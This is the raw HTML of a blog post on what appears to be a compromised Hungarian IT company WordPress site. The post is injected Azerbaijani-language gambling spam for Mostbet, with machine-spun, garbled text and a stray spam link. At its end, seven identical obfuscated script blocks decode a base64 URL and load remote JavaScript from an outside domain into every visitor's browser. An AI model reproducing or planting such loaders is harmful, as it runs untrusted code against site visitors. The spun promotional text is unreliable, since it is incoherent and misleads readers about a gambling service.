!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/shortcodes.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.rl-hard.hu/wp-content/uploads/dynamic_avia/enfold.css?ver=639831807e2d6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/custom.css?ver=5.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-compat.js?ver=5.2.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.rl-hard.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rl-hard.hu/wp-json/wp/v2/posts/3313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rl-hard.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/" />
<link rel='shortlink' href='https://www.rl-hard.hu/?p=3313' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="RLHARD RSS2 Feed" href="https://www.rl-hard.hu/feed/" />
<link rel="pingback" href="https://www.rl-hard.hu/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.rl-hard.hu/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png" type="image/png">
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:128-PU:22-PLA:1
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:1
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-3313 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.rl-hard.hu/' class=''><img src="https://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png" height="100" width="300" alt='RLHARD' title='logo' /></a></span><nav class='main_menu' data-selectname='Válasszon lapot'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.rl-hard.hu/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Főoldal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://helpdesk.rl-hard.hu" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Helpdesk</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termékeink</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/fenymasolok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fénymásolók, MFP berendezések</span></a></li>
	<li role="menuitem" id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/it-eszkozok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IT eszközök</span></a></li>
	<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/nagyformatumu-nyomtatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nagyformátumú nyomtatók</span></a></li>
	<li role="menuitem" id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/szkennerek/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szkennerek</span></a></li>
	<li role="menuitem" id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/?page_id=781" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bemutatótermi gépek</span></a></li>
	<li role="menuitem" id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/biztonsagtechnika/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Megfigyelő rendszerek</span></a></li>
	<li role="menuitem" id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/halozatepitesi-anyagok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hálózatépítési anyagok</span></a></li>
	<li role="menuitem" id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/auto-id/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Vonalkódtechnika</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szogáltatásaink</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/atalanydijas-uzemeltetes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IT rendszerek üzemeltetése</span></a></li>
	<li role="menuitem" id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/eseti-es-atalanydijas-szerviz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szerviz</span></a></li>
	<li role="menuitem" id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/it-rendszerek-uzemeltetese-rendszergazdai-feladatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Átalánydíjas üzemeltetés</span></a></li>
	<li role="menuitem" id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/halozat-tervezes-es-epites/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Számítógépes hálózat tervezés, kivitelezés</span></a></li>
	<li role="menuitem" id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/tartos-berlet/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tartós bérlet</span></a></li>
	<li role="menuitem" id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/telejs-megoldasok-eszkozpark-optimalizalas-nyomtato-konszolidacio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eszközpark optimalizálás</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="http://www.rl-hard.hu/wp-content/uploads/2019/11/RL-Hard-adatkezelési-és-adatvédelmi-szabályzat.pdf" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adatvédelem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cégünkről</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/bemutatkozas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bemutatkozás</span></a></li>
	<li role="menuitem" id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/cegadatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cégadatok</span></a></li>
	<li role="menuitem" id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kapcsolat</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.rl-hard.hu/partnerek/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partnerek</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Keresés" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.rl-hard.hu/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Keresés&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Keresés</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-3313 post-loop-1 post-parity-odd post-entry-last single-big  post-3313 post type-post status-publish format-standard hentry category-mostbet-azerbaycan-yukle-android-apk-ve-ios-app-de-28"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Mostbet Azərbaycanda Qeydiyyat 550 +250 Fs-ə Kəmiyyət Bonus<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2024-04-20T11:08:08+01:00" >2024-04-20</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.rl-hard.hu/category/mostbet-azerbaycan-yukle-android-apk-ve-ios-app-de-28/" rel="tag">Mostbet Azerbaycan Yukle Android Apk Və Ios App-də - 33</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.rl-hard.hu/author/akos/" title="Horváth Ákos bejegyzése" rel="author">Horváth Ákos</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Canlı hadisələrə mərc edən istənilən azərbaycanlı oyunçu bunu matç və ya hədis hələ davam edərkən və əmsallar dəyişkən olarkən edir. Əsas səhifənin əsl menyusunda Canlı seçimini etməklə oyundaxili nişana daxil ola bilərsiniz. Bu Mostbet AZ nişanında ən çox seçilən futbol, kriket və basketbol daxil olmaqla, obrazli matçları olan təxminən 15 idman növü mülk.</p>
<ul>
<li>Bu şirkət qədimdən öz dəyərini sübut etdi və lisenziyanın mövcudluğunu təsdiqləyən yüksək reputasiya qazandı.</li>
<li>Mostbet-i tapdığım ötrü şadam, çünki onlar futbolda lap yüksək əmsallarla ətraflı çeşiddə bazarlar təklif edirlər.</li>
<li>Klassik hədis həvəskarları üçün mostbet casino online 200 çeşiddə rulet oynamaq imkanı borc.</li>
<li>Link banneri səhifənin az sağ hissəsində yerləşir (saytın kompüter versiyası üçün yuxarı solda).</li>
</ul>
<p>Mötərizədə manatla vurulma ötrü minimum limitlər və əlavə olaraq əldə edilə bilən bonuslar göstərilir. Hesabınız qeydiyyatdan keçdikdən sonra siz istənilən müddət Mostbet AZ-90-a iç ola bilərsiniz. Müştərilərin etməli olduğu yeganə zad vebsaytın başlanğıc səhifəsində istifadəçi adlarını və şifrələrini daxil etməkdir.</p>
<h2>Mostbet Az-90 Saytının Funksional Imkanları</h2>
<p>Mostbet Partners Mostbet-ə gətirdiyiniz hər en təzə oyunçu üçün 60%-ə qədər komissiya ödəyən Mostbet-in rəsmi delegación proqramıdır. Həmçinin cərgədə idman növlərinə ötrü hadisələri yığmaq ötrü rahat bir hakim, yaşamağa sürətli aşırım ötrü tumurcuq va. Statistikaya, müxtəlif <a href="https://mostbet-azerbaycanda24.com">leave this field empty</a> total və handikaplara mərclər,” “oyunçuların fərdi nailiyyətlərinə mərclər mülk. Bununla birlikdə, oyunçular yerli hakimiyyətin zahiri qaynaqları blok edə biləcəyini unutmamalıdırlar. N ki, burada turnirlərdə iştirak edə bilərəm, ona üçün də qətiyyən düşünmədən qeydiyyatdan keçdim.</p>
<ul>
<li>Vəsaitlər uğurla emal edildikdən sonra, çoxu ödəniş üsulları üçün depozitlər adətən 15 dəqiqədən daha çəkmir.</li>
<li>Əmsallara gəlincə, ən tanımlı oyunlarda 1, 5-5%, qalan oyunlarda isə 8%-ə miqdar təklif edir.”</li>
<li>Bu, bukmeker kontoru üçün sizin üçün faydalı ola biləcəyi qədər kritik deyil.</li>
<li>Bukmeker şirkəti bax: cəzbedici sakit gəlmisiniz bonus paketi təklif edir, bu paketi ibtidai depozitinizi etdiyiniz zaman əldə edə bilərsiniz.</li>
</ul>
<p>Dаxil еtdiyiniz mоbil nömrənizə gələn SMS kоd və həmçinin də еmаil iqrar linki ilə hеsаbınızı təsdiqləyə bilərsiniz. Tətbiq mərс şirkətinin vеb sаytındаkı xüsusiyyətlərin dеmək оlаr ki, əksəriyyətini istifаdəçilər üçün təklif еdir. Bukmеykеr şirkəti Mоstbеt-in mоbil tətbiqləri vаsitəsilə рul çıxаrışlаrınızı еdə bilərsiniz. Bu növ fəaliyyətlər üçün rüsxət şirkət tərəfindən Curacao lisenziyası sayəsində əldə edilmişdir. Bu sənəd ümumən oyunçulara uduşların ödənilməsinə, həmçinin ədalətli oyun qaydalarına riayət olunmasına zaminlik verir. Bu idman yarışlarına mərc görmək üçün alternativ yol axtaran müştərilər üçün unikal seçimdir.</p>
<h3>Mostbet Az-90 Kazino Azerbaycan ən Yaxşı Bukmeyker Rəsmi Saytı</h3>
<p>Əgər inboxunuzda bukmekerdən qətiyyən vahid link görmürsünüzsə, o müddət spam qovluğunuza baxın. Məktubdakı linkə basmaqla siz özünüzü şəxsi hesabınızda tapacaq və qeydiyyatın uğurlu iqrar edilməsi barədə məlumat alacaqsınız. Bundan sonra  xidmətin ümumən funksiyaları açılacaq və siz bet-lərdə pul qazanmağa başlaya bilərsiniz. Siz təəccüblənəcəksiniz, amma mostbet-az91 kitab istehsalçısı vahid çox oxucularımıza müraciət edəcək ən vahid qeydiyyat variantından yararlanmağa macal verir. Şəxsi hesaba daxil olmaq ötrü oyunçu yalnız poçt və ya telefon nömrəsi və parol şəklində bir proloq iç etməlidir. Sosial şəbəkə vasitəsilə qeydiyyat metodu əvvəlcə seçilibsə, istifadə olunan şəbəkə profilinin simvolunu seçin.</p>
<ul>
<li>Bundan sonra texniki komanda yeni versiyanı buraxdıqdan cəld sonra Mostbet tətbiqi arxa fonda yenilənəcək.</li>
<li>Mostbet AZ-90 müştərilərə seçim etmək üçün rəngarəng əmsallar və bazarlar təklif edir.</li>
<li>Mostbet bədii yayım, cash out və mərc artımları qədər mərc təcrübənizi genəltmək üçün bir daha funksiyalar təklif edir.</li>
<li>Hadisələr və ya bölmələr arasında aşırım yavaş İnternetlə olsa da, saniyə indicə davam edir.</li>
</ul>
<p>Qabaqcıl mərc texnologiyası və səmimi qeydiyyat prosesi ilə doğrudan əla oyun təcrübəsi təmin edilir. Bukmeker kontoru fasiləsiz bonus sisteminin genişləndirilməsi və mərclərin sayı üzərində işləyir. Tərtibatçılar müştərilərin bahis edərkən gecikməmələrini və bundan duyma almalarını təmin etməyə çalışdılar. Əgər təhlükəsizlik xidməti vahid betçi üçün çoxlu miqdar hesablaşarsa, onlar hamısı blok ediləcək. ” düyməsini basın və şifrənin sıfırlanması ötrü bağlılıq məlumatlarını daxil edin.</p>
<h3>Mahiyyət Qumar Oyunçularının Rəyləri</h3>
<p>Bütün bu təəccüblü üstünlüklərə və daha çoxuna başlanğıc əldə etmək üçün bu saat qoşulun. Təhlükəsiz platforması, geniş növlü seçimləri və bonusları ilə Mostbet AZ-90 Azərbaycanda onlayn qumar oyunları üçün yetkin yerdir! Müştərilərə hər hansı problem və ya sualları ilə ianə eləmək üçün 24/7 xidmət göstərən xüsusi müştəri dəstəyi komandası mal. Müştərilər e-poçt, telefon və ya müsahibə vasitəsilə dəstək heyəti ilə əlaqə saxlaya bilərlər.</p>
<ul>
<li>Pulsuz yayımlara başlanğıc əldə görmək üçün Mostbet-AZ91 saytına daxil olmaq kifayətdir.</li>
<li>Bunun ücün mənlik vəsiqənizin və ya pasportunuzun surəti və ünvanı təsdiq edən sənəd kimi lazımi sənədləri təqdim etməlisiniz.</li>
<li>Voleybol, basketbol, ​​stolüstü tennis qədər idman növlərində əmsallar cəld dəyişə bilər, lakin bu, futbol və xokkeydə ən nadir olur.</li>
<li>Qeydiyyat vahid kliklə say yaradılması və e-poçt daxil olmaqla vahid neçə formatda həyata keçirilir.</li>
</ul>
<p>Mostbet AZ-90 Visa for australia, Mastercard, PayPal və standard bank köçürmələri iç olmaqla müxtəlif ödəniş üsullarını qəbul edir. Birdən ən hesabın olmasına izin verilmir və ümumən qeydə alınmış hesabların dayandırılmasına cəhət landa bilər. Siyahıda hesabın valyutaları  arasında Azərbaycan dilində (həmçinin rus, türk, ingilis dillərində) məlumatlar mal.</p>
<h2>Mostbet Nadir 90 Azərbaycanda Bukmeker Və Casino Added Bonus 550+250fs</h2>
<p>İstədiyiniz məbləği daxil edin və onu yerləşdirmək üçün mərcinizi təsdiqləyin. Komandamız müştərilərimizin bahis edərkən daha yaxşı bildiriş əldə etmələrini təmin eləmək üçün yüzlərlə mənbəni qiymətləndirir. Siz Mostbet Azərbaycan proqramını Mostbet-in rəsmi saytına daxil olaraq və ya vebsaytda mövcud olan QR kodunu skan etməklə yükləyə bilərsiniz. Bu da bahisçilər arasında o miqdar də məşhur yox, çünki bu forma MOSTBET dürtmək ötrü kuponda oxşarı vaxtda bir neçə macəra dərmək lazımdır. Bir “ikiqat şans” çixmaq, vahid handikap qaytarmaq, vahid başlanğıc ödəmək, cəmi seçmək və ya bir hadisənin nəticəsi ötrü adi bazardan istifadə eləmək imkanı mal. Mostbet-AZ91 Azərbaycanda bukmeker və kazino ilə sizlərə tərəfdaşlıq etməyə hazırıq.</p>
<ul>
<li>Slot maşını internetdə mərcdən dəfələrlə ən uduş qazandıran virtual hədis maşınıdır.</li>
<li>Müştərilərə hər hansı problem və ya sualları ilə ianə etmək ötrü 24/7 xidmət göstərən xüsusi müştəri dəstəyi komandası mülk.</li>
<li>Mostbet həmçinin e-idmanlarda da rəqabətədavamlı əmsallar təklif edir, mərc qoyaraq qazanıb yüksək gəlir götürə bilərsiniz.</li>
<li>Bu bukmeker kontorunda obrazli mərcdə iştirak eləmək üçün sadəcə hesabınıza iç olun və bədii mərc bölməsinə keçin.</li>
</ul>
<p>Bundan izafi veb-saytda mərc görmək ötrü başqa vahid çox valyutalar da vardır. Bu funksiya baccarat, rulet və baccarat kimi klassik stolüstü oyunlarda mövcuddur. Bununla belə, təyyarə qəzaya uğramazdan ibtidai nağd pul çıxartmalısınız, tərs halda mərcinizi itirəcəksiniz.</p>
<p><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
